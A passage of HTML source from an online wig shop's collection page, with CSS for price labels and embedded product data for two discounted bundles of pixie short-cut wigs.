   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7755648860243,"title":"Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109","handle":"baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109","description":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack with highlight wig\/Black color wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-11-17T16:15:44+08:00","created_at":"2025-11-17T16:14:28+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","8A Vrigin Hair Wholesale","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":33030,"compare_at_price_min":33030,"compare_at_price_max":33030,"compare_at_price_varies":false,"variants":[{"id":43260803645523,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":33030,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355784.jpg?v=1764314405","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355785.jpg?v=1764314405","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355783.jpg?v=1764314405","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355786.jpg?v=1764314795","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1213055755.png?v=1766600708"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355784.jpg?v=1764314405","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109","id":31429621448787,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355784.jpg?v=1764314405"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355784.jpg?v=1764314405","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109","id":31429621416019,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355785.jpg?v=1764314405"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355785.jpg?v=1764314405","width":800},{"alt":"BAISI HAIR 2WIGS Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109","id":31429621481555,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355783.jpg?v=1764314405"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1208355783.jpg?v=1764314405","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Highlight Short Cut Wig+1 Pixie Short Cut Wig = $109","id":31429552013395,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355786.jpg?v=1764314795"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-baisi-1-highlight-short-cut-wig-1-pixie-short-cut-wig-109-1208355786.jpg?v=1764314795","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Pixie Short Cut Wig+1 Highlight Pixie Short Cut Wig = $109","id":31529324445779,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1213055755.png?v=1766600708"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-baisi-1-pixie-short-cut-wig-1-highlight-pixie-short-cut-wig-109-1213055755.png?v=1766600708","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack with highlight wig\/Black color wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7757748928595" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 2 Full Lace Pixie Short Straight Wigs = $269" data-price="26900"  data-product-id="7757748928595">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-2-full-lace-pixie-short-straight-wigs-269" title="Baisi 2 Full Lace Pixie Short Straight Wigs = $269">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355780_{width}x.jpg?v=1764315897"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355780_500x.jpg?v=1764315897"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Short Straight Wigs = $269">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355780_500x.jpg?v=1764315897" alt="BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Short Straight Wigs = $269" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-2-full-lace-pixie-short-straight-wigs-269">
      
      <span class="prod-title">Baisi 2 Full Lace Pixie Short Straight Wigs = $269</span>
    </a>
    
    <div product-id="7757748928595" product-handle="baisi-2-full-lace-pixie-short-straight-wigs-269" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$269.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$269.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$815.15</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$546.15</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7757748928595,"title":"Baisi 2 Full Lace Pixie Short Straight Wigs = $269","handle":"baisi-2-full-lace-pixie-short-straight-wigs-269","description":"\u003ctable class=\"table\" style=\"width: 99.9531%; height: 247.537px;\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eFull lace wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 71.1765px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 71.1765px;\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 71.1765px;\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca style=\"display: none;\" href=\"https:\/\/www.wholesaleminkhairvendors.com\/\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-11-18T15:08:34+08:00","created_at":"2025-11-18T15:07:03+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","8A Vrigin Hair Wholesale","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new"],"price":26900,"price_min":26900,"price_max":26900,"available":true,"price_varies":false,"compare_at_price":81515,"compare_at_price_min":81515,"compare_at_price_max":81515,"compare_at_price_varies":false,"variants":[{"id":43267565617235,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 2 Full Lace Pixie Short Straight Wigs = $269","public_title":null,"options":["Default Title"],"price":26900,"weight":500,"compare_at_price":81515,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355780.jpg?v=1764315897","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355782.png?v=1764315897","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355781.png?v=1764315897","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674195.gif?v=1764316091","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1213056310.png?v=1766600648"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355780.jpg?v=1764315897","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Short Straight Wigs = $269","id":31444163133523,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355780.jpg?v=1764315897"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355780.jpg?v=1764315897","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Short Straight Wigs = $269","id":31444163362899,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355782.png?v=1764315897"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355782.png?v=1764315897","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Short Straight Wigs = $269","id":31444163395667,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355781.png?v=1764315897"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-short-straight-wigs-269-baisi-2-full-lace-pixie-short-straight-wigs-269-1208355781.png?v=1764315897","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Wigs = 